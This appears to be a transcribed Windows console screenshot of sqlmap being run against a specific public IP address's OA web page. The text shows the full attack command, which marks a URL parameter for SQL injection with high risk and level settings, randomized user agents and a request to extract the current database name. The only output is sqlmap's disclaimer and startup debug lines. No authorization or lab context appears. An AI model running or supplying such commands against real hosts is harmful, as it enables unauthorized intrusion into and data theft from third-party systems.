 管理员: sqlmap
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Python27\sqlmap>sqlmap.py -u "http://222.42.46.201:81/OA_TaskBar/Top.aspx?Nam
e1=OA&Name2=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%B
F%BD&MuIDCode=*" --level 2 --risk 3  --current-db  -v 3 --batch --random-agent
{1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:15:20
[23:15:20] [DEBUG] cleaning up configuration parameters
[23:15:20] [DEBUG] setting the HTTP timeout
[23:15:20] [DEBUG] loading random HTTP User-Agent header(s) from file 'D:\Python
27\sqlmap\txt\user-agents.txt'
[23:15:20] [INFO] fetched random HTTP User-Agent header from file 'D:\Python27\s
qlmap\txt\user-agents.txt': 'Opera/9.20 (Windows NT 5.2; U; en)'